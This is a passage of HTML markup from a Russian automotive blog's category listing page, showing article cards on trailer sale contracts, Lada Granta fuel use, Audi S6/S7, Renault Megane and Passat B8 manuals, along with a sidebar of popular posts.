href="https://nadomkrat.ru/ustroistvo-avtomobiley/dogovor-kupli-prodazhi-pritsepa-zachem-nuzhen-i-kogda-oformlyaetsya">Договор купли-продажи прицепа: зачем нужен и когда оформляется</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-24">24.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">Прицеп является несамоходным транспортным средством без двигателя, предназначенным для расширения грузовых возможностей легкового, грузового автомобиля</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/dogovor-kupli-prodazhi-pritsepa-zachem-nuzhen-i-kogda-oformlyaetsya" content="Договор купли-продажи прицепа: зачем нужен и когда оформляется"><meta itemprop="dateModified" content="2021-12-24"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/drugiye-modeli/lada-granta-rashod-topliva"><noscript><img width="711" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg 1280w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-300x169.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-600x338.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-768x432.jpg 768w" sizes="(max-width: 711px) 100vw, 711px" /></noscript><img width="711" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20711%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1.jpg 1280w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-300x169.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-600x338.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/2021-skoda-octavia-rs-1-768x432.jpg 768w" data-sizes="(max-width: 711px) 100vw, 711px" /><span itemprop="articleSection" class="post-card__category">Другие модели ВАЗ</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/drugiye-modeli/lada-granta-rashod-topliva">Лада Гранта: расход топлива</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-22">22.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">Lada Granta — это официальный дилер Лада востребованное детище российского автопрома, которое отличается достойными техническими характеристиками и привлекательным внешним видом.</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/drugiye-modeli/lada-granta-rashod-topliva" content="Лада Гранта: расход топлива"><meta itemprop="dateModified" content="2021-12-22"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/obzor-avtomobilya-audi-s6-i-s7"><noscript><img width="600" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0.jpg 1500w, https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0.jpg 1500w, https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/32cfd0c5fb87b97499d6cb0457bca22caa3a22b0-768x512.jpg 768w" data-sizes="(max-width: 600px) 100vw, 600px" /><span itemprop="articleSection" class="post-card__category">Устройство автомобилей</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/obzor-avtomobilya-audi-s6-i-s7">Обзор автомобиля Ауди S6 и S7</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-21">21.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">Audi S6, S7 является мечтой многих водителей. Почему это так &#8212; рассмотрим в этой статье. Этот автомобиль можно назвать достаточно экономичным.</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/obzor-avtomobilya-audi-s6-i-s7" content="Обзор автомобиля Ауди S6 и S7"><meta itemprop="dateModified" content="2021-12-21"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tretya-versiya-reno-megan"><noscript><img width="550" height="328" src="https://nadomkrat.ru/wp-content/uploads/2021/12/prev.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/prev.jpg 550w, https://nadomkrat.ru/wp-content/uploads/2021/12/prev-300x179.jpg 300w" sizes="(max-width: 550px) 100vw, 550px" /></noscript><img width="550" height="328" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20550%20328%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/prev.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/prev.jpg 550w, https://nadomkrat.ru/wp-content/uploads/2021/12/prev-300x179.jpg 300w" data-sizes="(max-width: 550px) 100vw, 550px" /><span itemprop="articleSection" class="post-card__category">Устройство автомобилей</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tretya-versiya-reno-megan">Третья версия Рено Меган</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-16">16.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">В статье рассказывается о третьей версии популярного французского автомобиля Рено Меган. Первая версия этой модели Рено появилась в далеком 1995 году и</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/tretya-versiya-reno-megan" content="Третья версия Рено Меган"><meta itemprop="dateModified" content="2021-12-16"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/nissan-dlya-leonida-ilicha"><noscript><img width="600" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850.jpg 800w, https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850.jpg 800w, https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/3067017_d_850-768x512.jpg 768w" data-sizes="(max-width: 600px) 100vw, 600px" /><span itemprop="articleSection" class="post-card__category">Устройство автомобилей</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/nissan-dlya-leonida-ilicha">Ниссан для Леонида Ильича</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-14">14.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">Среди автомобилей из Страны Восходящего Солнца машины марки Nissan, а также люксового бренда Infiniti уверенно занимают второе место по продажам в России.</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/nissan-dlya-leonida-ilicha" content="Ниссан для Леонида Ильича"><meta itemprop="dateModified" content="2021-12-14"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div><div class="post-card post-card--standard w-animate" itemscope itemtype="http://schema.org/BlogPosting" data-animate-style="no"><div class="post-card__thumbnail"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya/instruktsii-po-ekspluatatsii-passat-b8"><noscript><img width="600" height="400" src="https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5.jpg 1920w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-768x512.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-1536x1024.jpg 1536w" sizes="(max-width: 600px) 100vw, 600px" /></noscript><img width="600" height="400" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20600%20400%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5.jpg" class="lazyload attachment-reboot_standard size-reboot_standard wp-post-image" alt="" itemprop="image" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5.jpg 1920w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-300x200.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-600x400.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-768x512.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2021/12/2016_Volkswagen_Passat_B8-5-1536x1024.jpg 1536w" data-sizes="(max-width: 600px) 100vw, 600px" /><span itemprop="articleSection" class="post-card__category">Ходовая часть</span></a></div><div class="post-card__title" itemprop="name"><span itemprop="headline"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya/instruktsii-po-ekspluatatsii-passat-b8">Инструкции по эксплуатации Passat B8</a></span></div><div class="post-card__meta"><span class="post-card__date"><time itemprop="datePublished" datetime="2021-12-07">07.12.2021</time></span></div><div class="post-card__description" itemprop="articleBody">Если необходимо бесплатно скачать разные руководства по эксплуатации автомобилей, стоит изучить сайт АВТОКНИГИ. Здесь вниманию представлено огромное количество</div><meta itemprop="author" content="Avtor Magor"/><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://nadomkrat.ru/ustroistvo-avtomobiley/hodovaya/instruktsii-po-ekspluatatsii-passat-b8" content="Инструкции по эксплуатации Passat B8"><meta itemprop="dateModified" content="2021-12-07"><div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><noscript><img itemprop="url image" src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></noscript><img class="lazyload" itemprop="url image" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2023/02/logo3.png" alt="НаДомкрат"></div><meta itemprop="name" content="НаДомкрат"><meta itemprop="telephone" content="НаДомкрат"><meta itemprop="address" content="https://nadomkrat.ru"></div></div></div><nav class="navigation pagination"><div class="screen-reader-text">Навигация по записям</div><div class="nav-links"><a class="prev page-numbers" href="https://nadomkrat.ru/ustroistvo-avtomobiley/">Назад</a> <a class="page-numbers" href="https://nadomkrat.ru/ustroistvo-avtomobiley/">1</a> <span aria-current="page" class="page-numbers current">2</span> <a class="page-numbers" href="https://nadomkrat.ru/ustroistvo-avtomobiley/page/3">3</a> <span class="page-numbers dots">&hellip;</span> <a class="page-numbers" href="https://nadomkrat.ru/ustroistvo-avtomobiley/page/24">24</a> <a class="next page-numbers" href="https://nadomkrat.ru/ustroistvo-avtomobiley/page/3">Далее</a></div></nav></main><!-- #main --></div><!-- #primary --><aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar"><div class="sticky-sidebar js-sticky-sidebar"><div id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://nadomkrat.ru/"> <label> <span class="screen-reader-text"><!--noindex-->Search for:<!--/noindex--></span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"> </label> <button type="submit" class="search-submit"></button></form></div><div id="categories-6" class="widget widget_categories"><div class="widget-header">Рубрики</div><ul><li class="cat-item cat-item-87"><a href="https://nadomkrat.ru/drugiye-modeli">Другие модели ВАЗ</a></li><li class="cat-item cat-item-15"><a href="https://nadomkrat.ru/innteresnoe">Интересное</a></li><li class="cat-item cat-item-364"><a href="https://nadomkrat.ru/kolesa">Колеса</a></li><li class="cat-item cat-item-644"><a href="https://nadomkrat.ru/novosti-partnerov">Новости партнеров</a></li><li class="cat-item cat-item-93"><a href="https://nadomkrat.ru/obsluzhivanie">Обслуживание</a><ul class='children'><li class="cat-item cat-item-88"><a href="https://nadomkrat.ru/obsluzhivanie/konsultatsiya">Консультация автомеханика</a></li></ul></li><li class="cat-item cat-item-55"><a href="https://nadomkrat.ru/harakteristika">Характеристика</a></li><li class="cat-item cat-item-92"><a href="https://nadomkrat.ru/avtomobilnye-ekspluatacionnye-materialy">Эксплуатационные материалы</a></li></ul></div><div id="wpshop_widget_articles-2" class="widget widget_wpshop_widget_articles"><div class="widget-header">Популярные</div><div class="widget-articles"><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vybiraem-kolesnye-diski-na-leto"> <noscript><img width="335" height="208" src="https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski.jpg 640w, https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski-300x187.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski-600x373.jpg 600w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="208" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20208%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski.jpg 640w, https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski-300x187.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2021/06/1824842159_w640_h640_kolesnye-diski-600x373.jpg 600w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Устройство автомобилей</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/vybiraem-kolesnye-diski-na-leto">Выбираем колесные диски на лето</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/novosti-partnerov/novogodnyaya-rasprodazha-subaru-v-u-servis"> <noscript><img width="330" height="220" src="https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647.jpeg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647.jpeg 1010w, https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647-300x200.jpeg 300w, https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647-600x400.jpeg 600w, https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647-768x512.jpeg 768w" sizes="(max-width: 330px) 100vw, 330px" /></noscript><img width="330" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20330%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647.jpeg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647.jpeg 1010w, https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647-300x200.jpeg 300w, https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647-600x400.jpeg 600w, https://nadomkrat.ru/wp-content/uploads/2020/12/754788779289647-768x512.jpeg 768w" data-sizes="(max-width: 330px) 100vw, 330px" /> <span class="post-card__category">Новости партнеров</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/novogodnyaya-rasprodazha-subaru-v-u-servis">Новогодняя распродажа SUBARU в &#171;У Сервис+&#187;</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/novosti-partnerov/internet-magazin-diskov-i-shin-78-koles"> <noscript><img width="335" height="193" src="https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service.jpg 1920w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-300x173.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-600x347.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-768x444.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-1536x887.jpg 1536w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="193" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20193%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service.jpg 1920w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-300x173.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-600x347.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-768x444.jpg 768w, https://nadomkrat.ru/wp-content/uploads/2020/11/hero__tire-service-1536x887.jpg 1536w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Новости партнеров</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/novosti-partnerov/internet-magazin-diskov-i-shin-78-koles">Магазин шин и дисков в Санкт-Петербурге</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/obsluzhivanie/preimushhestva-vyzova-taksi-v-rybinske"> <noscript><img width="335" height="187" src="https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1.jpg 950w, https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1-300x167.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1-600x334.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1-768x428.jpg 768w" sizes="(max-width: 335px) 100vw, 335px" /></noscript><img width="335" height="187" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20335%20187%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1.jpg 950w, https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1-300x167.jpg 300w, https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1-600x334.jpg 600w, https://nadomkrat.ru/wp-content/uploads/2022/01/1549096464_1507057130_1-1-768x428.jpg 768w" data-sizes="(max-width: 335px) 100vw, 335px" /> <span class="post-card__category">Обслуживание</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/obsluzhivanie/preimushhestva-vyzova-taksi-v-rybinske">Преимущества вызова такси в Рыбинске</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-glavnogo-tormoznogo-tsilindra-vaz-2114"> <noscript><img width="295" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Главный тормозной цилиндр ВАЗ 2114" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114-300x223.jpg 300w" sizes="(max-width: 295px) 100vw, 295px" /></noscript><img width="295" height="220" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20295%20220%22%3E%3C/svg%3E' data-src="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg" class="lazyload attachment-reboot_small size-reboot_small wp-post-image" alt="Главный тормозной цилиндр ВАЗ 2114" decoding="async" data-srcset="https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/04/Главный-тормозной-цилиндр-ВАЗ-2114-300x223.jpg 300w" data-sizes="(max-width: 295px) 100vw, 295px" /> <span class="post-card__category">Тормозная система</span> </a></div><div class="post-card__body"><div class="post-card__title"><a href="https://nadomkrat.ru/ustroistvo-avtomobiley/tormoznaya-sistema/zamena-glavnogo-tormoznogo-tsilindra-vaz-2114">Диагностика и замена главного тормозного цилиндра на ВАЗ 2114</a></div><div class="post-card__meta"> <span class="post-card__comments">0</span></div></div></article><article class="post-card post-card--vertical"><div class="post-card__thumbnail"> <a href="https://nadomkrat.ru/ustroistvo-avtomobiley/ohlazhdeniye-i-otopleniye/zamena-krana-pechki-vaz-2114"> <noscript><img width="294" height="220" src="https://nadomkrat.ru/wp-content/uploads/2015/03/Течь-крана-отопителя.jpg" class="attachment-reboot_small size-reboot_small wp-post-image" alt="Течь крана отопителя" decoding="async" srcset="https://nadomkrat.ru/wp-content/uploads/2015/03/Течь-крана-отопителя.jpg 580w, https://nadomkrat.ru/wp-content/uploads/2015/03/Течь-крана-отопителя-300x224.jpg 300w" sizes="(max-width: 294px) 100vw, 294px" /></noscript><img width="294" height="220" 